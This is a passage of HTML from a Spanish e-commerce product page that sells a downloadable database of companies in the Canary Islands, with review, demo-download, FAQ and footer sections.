/></div><button type="submit" name="add-to-cart" value="64482" class="single_add_to_cart_button button alt">Descargar base de datos completa </button><input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:64482,&quot;item_id&quot;:64482,&quot;item_name&quot;:&quot;Base de datos de empresas en Canarias&quot;,&quot;sku&quot;:&quot;Canarias-central&quot;,&quot;price&quot;:57,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Listado de empresas de Espa\u00f1a organizadas por comunidades&quot;,&quot;id&quot;:64482,&quot;item_brand&quot;:&quot;Listado de empresas de Espa\u00f1a organizadas por comunidades&quot;}" /></form><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">Canarias-central</span></span>
<span class="posted_in">Categoría: <a href="https://www.centraldecomunicacion.es/Descargar/bases-de-datos-empresas-espana/" rel="tag">Listado de empresas de España organizadas por comunidades</a></span></div></div></div></div></div></div></div></div><div id='opiniones'  class='avia-section av-87haf1l-59c25c299c7c3019cfaab0e13f74a09f main_color avia-section-default avia-no-shadow  avia-builder-el-32  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-64482'><div class='entry-content-wrapper clearfix'><div  class='av-special-heading av-7j9ntex-8adf1bf566afdccc3185fdef6e2eeab5 av-special-heading-h2 blockquote modern-quote modern-centered  avia-builder-el-33  el_before_av_one_fifth  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Opiniones de clientes que compran nuestros listados de empresas de Canarias</h2><div class='av-subheading av-subheading_below'><p>Nuestro departamento de calidad siempre busca el mayor grado de satisfacción de nuestros clientes. La búsqueda de la calidad nos hace ser mejores y diferentes al resto.</p></div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><div  class='flex_column av-76rsoq1-20874c1f59cc1be3ac3770bfeca034a9 av_one_fifth  avia-builder-el-34  el_after_av_heading  el_before_av_three_fifth  first flex_column_div av-zero-column-padding  '     ></div><div  class='flex_column av-6qvtjux-c5f5a35df70e055ea551289da1693c5b av_three_fifth  avia-builder-el-35  el_after_av_one_fifth  el_before_av_one_fifth  flex_column_div av-zero-column-padding  '     ><div  class='avia-image-container av-69gj8w9-325bb1ec68eef432693e4f62a1ef3f58 av-styling-no-styling av-img-linked avia_animated_image av-animated-when-visible-95 bottom-to-top avia-align-center  avia-builder-el-36  avia-builder-el-no-sibling '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><a href="https://es.trustpilot.com/review/centraldecomunicacion.es" class='avia_image '  target="_blank"  rel="noopener noreferrer" aria-label='Opiniones centraldecomunicacion.es'><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" class='wp-image-42920 avia-img-lazy-loading-not-42920 avia_image ' data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2013/03/opiniones-centraldecomunicacion.png.webp" alt='Opiniones bases de datos de empresas' title='Opiniones centraldecomunicacion.es'  height="139" width="564"  itemprop="thumbnailUrl" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2013/03/opiniones-centraldecomunicacion.png.webp 564w, https://www.centraldecomunicacion.es/wp-content/uploads/2013/03/opiniones-centraldecomunicacion-387x95.png.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2013/03/opiniones-centraldecomunicacion-300x74.png.webp 300w" data-sizes="(max-width: 564px) 100vw, 564px" /></a></div></div></div></div><div  class='flex_column av-5k96myx-c0e78a181a3e3d9ae52a25600d50434f av_one_fifth  avia-builder-el-37  el_after_av_three_fifth  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ></div></p></div></div></div></div></div><div id='demo'  class='avia-section av-5cvag7d-6cc26185048b62d1bb4e31d68d7e3524 main_color avia-section-default avia-no-shadow  avia-builder-el-38  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-64482'><div class='entry-content-wrapper clearfix'><div  class='av-special-heading av-hdaqx5-bf4e50bcc1ff726493ee7d355d69b757 av-special-heading-h2 blockquote modern-quote modern-centered  avia-builder-el-39  el_before_av_one_fifth  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Queremos que esté seguro a la hora de comprar su base de datos.</h2><div class='av-subheading av-subheading_below'><p>Descargue una versión DEMO totalmente gratuita completa de España del PACK Contactos Empresariales.</p></div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><div  class='flex_column av-4jqptl5-ea840467e475ccaf6300c8d3daae98d2 av_one_fifth  avia-builder-el-40  el_after_av_heading  el_before_av_three_fifth  first flex_column_div av-zero-column-padding  '     ></div><div  class='flex_column av-44mlru1-149ed5bc04f83f11168bf637d0012b44 av_three_fifth  avia-builder-el-41  el_after_av_one_fifth  el_before_av_one_fifth  flex_column_div av-zero-column-padding  '     ><div  class='avia-image-container av-3eordhl-c79d0f135cb95dc92cb0f36a6f7ecb11 av-styling-no-styling av-img-linked avia_animated_image av-animated-when-visible-95 fade-in avia-align-center  avia-builder-el-42  avia-builder-el-no-sibling  noHover av-overlay-hover-deactivate'   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><a href="https://www.centraldecomunicacion.es/base-datos-empresas-gratis/" class='avia_image '  target="_blank"  rel="noopener noreferrer" aria-label='Listados de empresas descarga gratis'><div class="av-image-caption-overlay"><div class="av-caption-image-overlay-bg"></div><div class="av-image-caption-overlay-position"><div class="av-image-caption-overlay-center"><p>Descargar Base de datos Gratis</p></div></div></div><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" class='wp-image-36791 avia-img-lazy-loading-not-36791 avia_image ' data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2015/05/10550658_6018681223318_1827197475_n.jpg.webp" alt='Descargar gratis bases de datos de empresas Españolas' title='Listados de empresas descarga gratis'  height="667" width="1000"  itemprop="thumbnailUrl" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2015/05/10550658_6018681223318_1827197475_n.jpg.webp 1000w, https://www.centraldecomunicacion.es/wp-content/uploads/2015/05/10550658_6018681223318_1827197475_n-387x258.jpg.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2015/05/10550658_6018681223318_1827197475_n-300x200.jpg.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2015/05/10550658_6018681223318_1827197475_n-768x512.jpg.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2015/05/10550658_6018681223318_1827197475_n-705x470.jpg.webp 705w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></div></div></div><div  class='flex_column av-36tjh0p-12d2aeeb65dfc2fa6c91032c98944954 av_one_fifth  avia-builder-el-43  el_after_av_three_fifth  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ></div></div></div></div></div></div><div id='preguntasfrecuentes'  class='avia-section av-2k4e18p-3b45d118ff53f5556d89b4e496817a1a main_color avia-section-default avia-no-shadow  avia-builder-el-44  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-64482'><div class='entry-content-wrapper clearfix'><div  class='flex_column av-1w4ohyh-8b332a1633b64bdc0d0bf8903483b898 av_three_fourth  avia-builder-el-45  el_before_av_one_fourth  avia-builder-el-first  first flex_column_div av-zero-column-padding  '     ><div  class='av-special-heading av-1o9n0yx-ff30e9043c003a9d67e3444e318f2058 av-special-heading-h2 blockquote modern-quote modern-centered  avia-builder-el-46  avia-builder-el-no-sibling '><h2 class='av-special-heading-tag '  itemprop="headline"  >Estamos aquí para resolver todas sus dudas</h2><div class='av-subheading av-subheading_below'><p>Nuestra sección de preguntas frecuentes puede resolver sus dudas y tenemos un servicio de atención al cliente deseando escucharle</p></div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div  class='flex_column av-12gipjd-361ce05bf35c0c6ca1887de7d8824234 av_one_fourth  avia-builder-el-47  el_after_av_three_fourth  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><div  class='avia-image-container av-ik1o5l-458abef278d7ffea6c315ef018984d3a av-styling-no-styling av-img-linked avia_animated_image av-animated-when-visible-95 fade-in avia-align-center  avia-builder-el-48  avia-builder-el-no-sibling  noHover av-overlay-hover-deactivate'   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><a href="https://www.centraldecomunicacion.es/preguntas-frecuentes-bases-de-datos/" class='avia_image '  target="_blank"  rel="noopener noreferrer" aria-label='Base de datos de empresas gratis'><div class="av-image-caption-overlay"><div class="av-caption-image-overlay-bg"></div><div class="av-image-caption-overlay-position"><div class="av-image-caption-overlay-center"><p>Preguntas Frecuentes</p></div></div></div><img data-lazyloaded="1" src="[data-uri]" decoding="async" loading="lazy" class='wp-image-39271 avia-img-lazy-loading-39271 avia_image ' data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2016/03/preguntas-frecuentes-central-de-comunicacion-180x180.jpg.webp" alt='Listado de empresas de España descarga gratuita' title='Base de datos de empresas gratis'  height="180" width="180"  itemprop="thumbnailUrl" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2016/03/preguntas-frecuentes-central-de-comunicacion-180x180.jpg.webp 180w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/03/preguntas-frecuentes-central-de-comunicacion-450x450.jpg.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/03/preguntas-frecuentes-central-de-comunicacion-100x100.jpg.webp 100w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/03/preguntas-frecuentes-central-de-comunicacion-80x80.jpg.webp 80w, https://www.centraldecomunicacion.es/wp-content/uploads/2016/03/preguntas-frecuentes-central-de-comunicacion-36x36.jpg.webp 36w" data-sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><aside class='sidebar sidebar_sidebar_right   hidden units' aria-label="Barra lateral"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="media_image-2" class="widget clearfix widget_media_image"><h3 class="widgettitle">Pack CONTACTOS : Empresas de España</h3><div style="width: 1090px" class="wp-caption alignnone"><a href="https://www.centraldecomunicacion.es/tienda/base-datos-empresas/"><img data-lazyloaded="1" src="[data-uri]" width="1080" height="1080" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025.png.webp" class="avia-img-lazy-loading-68360 image wp-image-68360 aligncenter attachment-full size-full" alt="Base de datos de empresas de España 2025" style="max-width: 100%; height: auto;" title="Pack CONTACTOS : Empresas de España, solo 57€" decoding="async" loading="lazy" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025.png.webp 1080w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-300x300.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-1030x1030.png.webp 1030w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-80x80.png.webp 80w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-768x768.png.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-36x36.png.webp 36w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-180x180.png.webp 180w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-705x705.png.webp 705w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-120x120.png.webp 120w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-450x450.png.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-400x400.png.webp 400w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-600x600.png.webp 600w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-387x387.png.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-100x100.png.webp 100w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/12/base-datos-empresas-2025-793x793.png 793w" data-sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a><p class="wp-caption-text">Base de datos de empresas de España 2025</p></div><span class="seperator extralight-border"></span></section></div></aside></div></div><div class="av-curtain-footer-container" data-footer_max_height='80'><div class="footer-page-content footer_color" id="footer-page"><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-lwp458er-df992878fa23da1fab3db38afef8f937">.avia-section.av-lwp458er-df992878fa23da1fab3db38afef8f937{
background-color:#2e6a9c;
background-image:unset;
}</style><div id='footerid'  class='avia-section av-lwp458er-df992878fa23da1fab3db38afef8f937 main_color avia-section-default avia-no-border-styling  avia-builder-el-0  avia-builder-el-no-sibling  footerclass avia-bg-style-scroll av-minimum-height av-minimum-height-75 av-height-75  container_wrap fullsize'   data-av_minimum_height_pc='75' data-av_min_height_opt='75'><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-64482'><div class='entry-content-wrapper clearfix'><div  class='flex_column av-2xh7tti-51aa328c45346007720f838b446b5e2d av_one_fourth  avia-builder-el-1  el_before_av_three_fourth  avia-builder-el-first  first flex_column_div  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-lwp3ymft-1c522feee1508ceeeb827a95a807ef73">.avia-image-container.av-lwp3ymft-1c522feee1508ceeeb827a95a807ef73 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-lwp3ymft-1c522feee1508ceeeb827a95a807ef73 .av-image-caption-overlay-center{
color:#ffffff;
}</style><div  class='avia-image-container av-lwp3ymft-1c522feee1508ceeeb827a95a807ef73 av-styling- av-img-linked avia-align-center  avia-builder-el-2  avia-builder-el-no-sibling '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><a href="https://www.centraldecomunicacion.es/" class='avia_image '  aria-label='logotipo-blanco-central-de-coomunicaci-on-psd'><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" class="wp-image-65928 avia-img-lazy-loading-not-65928 avia_image " data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-1030x579.png.webp" alt="Emperatriz Eugenia 8-4A 18002 Footer" title="logotipo-blanco-central-de-coomunicaci-on-psd" height="579" width="1030" itemprop="thumbnailUrl" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-1030x579.png.webp 1030w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-300x169.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-768x432.png.webp 768w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-1536x864.png.webp 1536w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-1500x844.png.webp 1500w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-705x397.png.webp 705w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-450x253.png.webp 450w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd-387x218.png.webp 387w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-blanco-central-de-coomunicaci-on-psd.png.webp 1920w" data-sizes="(max-width: 1030px) 100vw, 1030px"></a></div></div></div></div><div  class='flex_column av-2ijy9iu-a48515ac1f3541d85ea3024b5809149e av_three_fourth  avia-builder-el-3  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div  '     ></div><div  class='flex_column av-oqd1va-a2f1b4206fe04e2826a2b6594809bbe1 av_one_fourth  avia-builder-el-4  el_after_av_three_fourth  el_before_av_one_fourth  first flex_column_div  column-top-margin'     ><div  class='avia-builder-widget-area clearfix  avia-builder-el-5  avia-builder-el-no-sibling '><section id="mailster_subscribers_count-5" class="widget clearfix widget_mailster_subscribers_count"><div class="mailster-widget mailster-widget-subscribers-count">13.488Clientes satisfechos!</div><span class="seperator extralight-border"></span></section><section id="media_image-5" class="widget clearfix widget_media_image"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="300" height="31" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2019/10/base-de-datos-empresas-pago-300x31.png.webp" class="image wp-image-56122  attachment-medium size-medium" alt="Bases de datos de empresas en descarga directa con la seguirdad de las mejores plataformas" style="max-width: 100%; height: auto;" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2019/10/base-de-datos-empresas-pago-300x31.png.webp 300w, https://www.centraldecomunicacion.es/wp-content/uploads/2019/10/base-de-datos-empresas-pago.png.webp 385w" data-sizes="auto, (max-width: 300px) 100vw, 300px" title="Footer"><span class="seperator extralight-border"></span></section><section id="mailster_list_newsletter-5" class="widget clearfix widget_mailster_list_newsletter"><h3 class="widgettitle">Últimos Boletines</h3><div class="mailster-widget mailster-widget-recent-newsletter"><ul><li><a href="https://www.centraldecomunicacion.es/newsletter/%e2%ad%90-solo-black-friday-21-e-menos-en-el-pack-espana/" title="⭐ Solo Black Friday: 21 € menos en el Pack España">
⭐ Solo Black Friday: 21 € menos en el Pack España			</a></li><li><a href="https://www.centraldecomunicacion.es/newsletter/antes-de-black-friday-enfoca-tus-recursos/" title="⭐ Antes de Black Friday: enfoca tus recursos">
⭐ Antes de Black Friday: enfoca tus recursos			</a></li><li><a href="https://www.centraldecomunicacion.es/newsletter/menos-gasto-mas-clientes/" title="⭐ Menos gasto, más clientes">
⭐ Menos gasto, más clientes			</a></li><li><a href="https://www.centraldecomunicacion.es/newsletter/%e2%ad%90-otono/" title="⭐ Oferta Otoño: la estación perfecta para crecer">
⭐ Oferta Otoño: la estación perfecta para crecer			</a></li></ul></div>
<span class="seperator extralight-border"></span></section></div></div><div  class='flex_column av-249fgja-971db24f0f57ed93b3dd139dc6fb34f4 av_one_fourth  avia-builder-el-6  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30">#top .av-special-heading.av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30 .av-special-heading-tag{
font-size:18px;
}
.av-special-heading.av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30 .av-subheading{
font-size:15px;
}</style><div  class='av-special-heading av-lwrnfeqm-d25577d13ee84dbfe827f55de141bb30 av-special-heading-h2 custom-color-heading  avia-builder-el-7  el_before_av_sidebar  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Recursos Adicionales</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><div  class='avia-builder-widget-area clearfix  avia-builder-el-8  el_after_av_heading  el_before_av_sidebar '><div id="nav_menu-6" class="widget clearfix widget_nav_menu"><div class="menu-aportes-container"><ul id="menu-aportes" class="menu"><li id="menu-item-67222" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-67222"><a href="https://www.centraldecomunicacion.es/tienda/base-datos-empresas/">Base datos Empresas España 2026</a></li><li id="menu-item-67218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67218"><a href="https://www.centraldecomunicacion.es/base-datos-empresas-gratis/">Base de datos de empresas demo GRATIS</a></li><li id="menu-item-67699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67699"><a href="https://www.centraldecomunicacion.es/actualizacion-base-de-datos-de-empresas/">Actualizaciones</a></li><li id="menu-item-67219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-67219"><a href="https://www.centraldecomunicacion.es/listado-de-codigos-postales-en-espana-excel/">Listado de códigos postales</a></li></ul></div></div></div></div><div  class='flex_column av-1rjtoza-62be98488bfd6eef342534b8d5cd4b74 av_one_fourth  avia-builder-el-10  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243">#top .av-special-heading.av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243 .av-special-heading-tag{
font-size:18px;
}
.av-special-heading.av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243 .av-subheading{
font-size:15px;
}</style><div  class='av-special-heading av-lwp4e3me-f7b6a3539473fca9f80ea4ac8d12e243 av-special-heading-h2 custom-color-heading  avia-builder-el-11  el_before_av_sidebar  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Opciones de Usuario</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><div  class='avia-builder-widget-area clearfix  avia-builder-el-12  el_after_av_heading  avia-builder-el-last '><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-usuario-container"><ul id="menu-usuario" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38095"><a href="https://www.centraldecomunicacion.es/mis-descargas/">Mis descargas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39275"><a href="https://www.centraldecomunicacion.es/preguntas-frecuentes-bases-de-datos/">Preguntas Frecuentes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64606"><a href="https://www.centraldecomunicacion.es/blog-sobre-empresas/">Recursos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26760"><a href="https://www.centraldecomunicacion.es/contacto-central-de-comunicacion/">Soporte técnico</a></li></ul></div><span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text"><div class="textwidget"><p><script type="litespeed/javascript" data-src="https://cdn.ywxi.net/js/1.js"></script></p></div>
<span class="seperator extralight-border"></span></section></div></div><div  class='flex_column av-14a0iie-1588cc71d6e3220bfe93bd592a13cda7 av_one_fourth  avia-builder-el-13  el_after_av_one_fourth  avia-builder-el-last  flex_column_div  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d">#top .av-special-heading.av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d .av-special-heading-tag{
font-size:18px;
}
.av-special-heading.av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d .av-subheading{
font-size:15px;
}</style><div  class='av-special-heading av-lwp4edvc-a8d9bac896fc5fbe592acd4bb69c609d av-special-heading-h2 custom-color-heading  avia-builder-el-14  el_before_av_textblock  avia-builder-el-first '><h2 class='av-special-heading-tag '  itemprop="headline"  >Enlaces de Empresa</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-lwp4i4ee-526521e4c0c465177379410722c8a8cf">#top .av_textblock_section.av-lwp4i4ee-526521e4c0c465177379410722c8a8cf .avia_textblock{
color:#f9f9f9;
}</style><section  class='av_textblock_section av-lwp4i4ee-526521e4c0c465177379410722c8a8cf '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p>Emperatriz Eugenia 8-4A 18002</p><p>Granada , España</p><p><a href="https://www.centraldecomunicacion.es/contacto-central-de-comunicacion/">Contacto</a></p></div></section></div></div></div></main></div></div></div><footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" ><div class='container'><span class='copyright'>© Copyright - Pit And Brothers LTD </span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/central-de-comunicaci-n-bases-de-datos-de-empresas' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/CentraldeComuni' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/Bases.datos.empresas' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_youtube av-social-link-youtube social_icon_4 avia_social_iconfont'><a  target="_blank" aria-label="Link to Youtube" href='https://www.youtube.com/channel/UC4aTc2BfzVk1yV6a5C8Okng' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Youtube" desc="Link to Youtube" title='Link to Youtube'><span class='avia_hidden_link_text'>Link to Youtube</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_5 avia_social_iconfont'><a  aria-label="Link to Mail" href='https://www.centraldecomunicacion.es/contacto-central-de-comunicacion/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Mail" desc="Link to Mail" title='Link to Mail'><span class='avia_hidden_link_text'>Link to Mail</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-1"><a href="https://www.centraldecomunicacion.es/politica-de-privacidad-central-de-comunicacion/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li role="menuitem" id="menu-item-39217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.centraldecomunicacion.es/politica-de-cookies/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li role="menuitem" id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.centraldecomunicacion.es/sitemap2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sitemap</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li><li role="menuitem" id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.centraldecomunicacion.es/contacto-central-de-comunicacion/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li></ul></div></nav></div></footer></div></div></div>
<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true"><title id='av-svg-title-4'>Desplazarse hacia arriba</title>
